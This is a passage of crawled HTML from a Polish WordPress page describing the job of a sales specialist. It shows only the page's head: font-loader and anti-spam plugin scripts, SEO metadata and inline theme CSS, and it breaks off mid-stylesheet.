

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/
body_size: 18320
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://specjalista-sprzedazy.pl/xmlrpc.php">
	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400,700', 'Poppins:300,400,500,600,700', 'Lora:400,700,400italic,700italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ef5f377aa3","_rest_nonce":"04d87d1ca2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/specjalista-sprzedazy.pl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"specjalista-sprzedazy.pl","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ef5f377aa3","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/specjalista-sprzedazy.pl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/b43efa99d6a4070c5cdc19973192fe3a.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2064586153,"emailEncoderPassKey":"63ef43eef00134b8dce73ef90af240ce","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"http:\/\/specjalista-sprzedazy.pl\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"http:\/\/specjalista-sprzedazy.pl\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Specjalista do spraw sprzedaży – opis stanowiska | Specjalista sprzedaży</title>
	<meta name="description" content="Wiele firm poszukuje osób na stanowisko specjalisty do spraw sprzedaży. Jest to dość uniwersalne stanowisko, które może znaleźć się niemal w każdym" />
	<link rel="canonical" href="https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Specjalista do spraw sprzedaży – opis stanowiska | Specjalista sprzedaży" />
	<meta property="og:description" content="Wiele firm poszukuje osób na stanowisko specjalisty do spraw sprzedaży. Jest to dość uniwersalne stanowisko, które może znaleźć się niemal w każdym" />
	<meta property="og:url" content="https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/" />
	<meta property="og:site_name" content="Specjalista sprzedaży" />
	<meta property="article:published_time" content="2017-12-21T13:52:12+00:00" />
	<meta property="og:image" content="https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mirosław" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Mirosław" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#article","isPartOf":{"@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/"},"author":{"name":"Mirosław","@id":"https://specjalista-sprzedazy.pl/#/schema/person/41081bcc4cb00ad0d93092235bd5e022"},"headline":"Specjalista do spraw sprzedaży – opis stanowiska","datePublished":"2017-12-21T13:52:12+00:00","mainEntityOfPage":{"@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/"},"wordCount":248,"commentCount":0,"image":{"@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#primaryimage"},"thumbnailUrl":"https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg","keywords":["informacje","praca","specjalista ds. sprzedaży"],"articleSection":["Specjalista sprzedaży i jego praca"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#respond"]}]},{"@type":"WebPage","@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/","url":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/","name":"Specjalista do spraw sprzedaży – opis stanowiska | Specjalista sprzedaży","isPartOf":{"@id":"https://specjalista-sprzedazy.pl/#website"},"primaryImageOfPage":{"@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#primaryimage"},"image":{"@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#primaryimage"},"thumbnailUrl":"https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg","datePublished":"2017-12-21T13:52:12+00:00","author":{"@id":"https://specjalista-sprzedazy.pl/#/schema/person/41081bcc4cb00ad0d93092235bd5e022"},"description":"Wiele firm poszukuje osób na stanowisko specjalisty do spraw sprzedaży. Jest to dość uniwersalne stanowisko, które może znaleźć się niemal w każdym","breadcrumb":{"@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#primaryimage","url":"https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg","contentUrl":"https://specjalista-sprzedazy.pl/wp-content/uploads/2017/12/specjalista-ds-sprzedazy-opis-stanowiska.jpg","width":400,"height":280,"caption":"specjalista ds sprzedaży opis stanowiska"},{"@type":"BreadcrumbList","@id":"https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://specjalista-sprzedazy.pl/"},{"@type":"ListItem","position":2,"name":"Specjalista do spraw sprzedaży – opis stanowiska"}]},{"@type":"WebSite","@id":"https://specjalista-sprzedazy.pl/#website","url":"https://specjalista-sprzedazy.pl/","name":"Specjalista sprzedaży","description":"Specjalista ds. sprzedaży - kim jest, co robi i jak pracuje?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://specjalista-sprzedazy.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://specjalista-sprzedazy.pl/#/schema/person/41081bcc4cb00ad0d93092235bd5e022","name":"Mirosław","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://specjalista-sprzedazy.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/763d8b619ad3c3e4217c0b356f653e74c815e797ea8d88555460027378f494b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/763d8b619ad3c3e4217c0b356f653e74c815e797ea8d88555460027378f494b4?s=96&d=mm&r=g","caption":"Mirosław"},"url":"https://specjalista-sprzedazy.pl/author/spadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Specjalista sprzedaży &raquo; Kanał z wpisami" href="https://specjalista-sprzedazy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista sprzedaży &raquo; Kanał z komentarzami" href="https://specjalista-sprzedazy.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista sprzedaży &raquo; Specjalista do spraw sprzedaży – opis stanowiska Kanał z komentarzami" href="https://specjalista-sprzedazy.pl/specjalista-do-spraw-sprzedazy-opis-stanowiska/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://specjalista-sprzedazy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspecjalista-sprzedazy.pl%2Fspecjalista-do-spraw-sprzedazy-opis-stanowiska%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://specjalista-sprzedazy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspecjalista-sprzedazy.pl%2Fspecjalista-do-spraw-sprzedazy-opis-stanowiska%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href="https://specjalista-sprzedazy.pl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768391134" type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href="https://specjalista-sprzedazy.pl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768391134" type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href="https://specjalista-sprzedazy.pl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1768391134" type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://specjalista-sprzedazy.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='pixomi-parent-style-css' href='https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pixomi-icons-css' href='https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pixomi-shortcodes-css' href='https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pixomi-stylesheet-css' href='https://specjalista-sprzedazy.pl/wp-content/themes/pixomi-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='pixomi-stylesheet-inline-css' type='text/css'>

    
    /* Header Topbar */ 
    #topbar { background-color: #2c394c; }
    #topbar { color: #ffffff !important; }
    #topbar i{ color: #11b5e6 !important; }
    #topbar .topbar-social span a i,
    #topbar .topbar-social span a i:hover{ color: #ffffff !important; }
    #topbar a,
    #topbar ul.menu li a { color: #ffffff !important; }
    #topbar ul.menu li a:hover { color: #11b5e6 !important; }
    #topbar ul.menu li a:hover { border-top-color: #11b5e6 !important; }
    #topbar .topbar-button a { background-color: #11b5e6 !important; }
    #topbar .topbar-button a:hover { background-color: #11b5e6 !important; }
    #topbar .topbar-button a,
    #topbar .topbar-button a:hover { color: #ffffff !important; }

    /* Navigation Fonts */
    #navigation ul li a{
      font-family: Montserrat !important;
      font-weight: 700 !important;
      text-transform: uppercase !important;
      font-size: 14px !important;
    }

    /* Sub Nav Fonts */
    #navigation .sub-menu li a{
      font-family: Montserrat !important;
      font-weight: 700 !important;
      text-transform: capitalize !important;
      font-size: 15px !important;
    }

    /* Header v1 and v2 */
    #header.header-v1, #header.header-v2 .container { background-color: #ffffff; }
    #header.header-v1 #navigation > ul > li > a, #header.header-v2 #navigation > ul > li > a { color: #002e5b; }
    #header.header-v1 #navigation > ul > li > a:hover, 
    #header.header-v2 #navigation > ul > li > a:hover, 
    #header.header-v1 #navigation > ul > li > a:focus, 
    #header.header-v2 #navigation > ul > li > a:focus, 
    #header.header-v1 #navigation > ul > li.sfHover > a, 
    #header.header-v2 #navigation > ul > li.sfHover > a,
    #header.header-v1 #navigation > ul > li.current-page-ancestor > a:hover, 
    #header.header-v2 #navigation > ul > li.current-page-ancestor > a:hover,
    #header.header-v1 #navigation > ul > li.current-menu-ancestor > a:hover, 
    #header.header-v2 #navigation > ul > li.current-menu-ancestor > a:hover, 
    #header.header-v1 #navigation > ul > li.current-menu-parent > a:hover, 
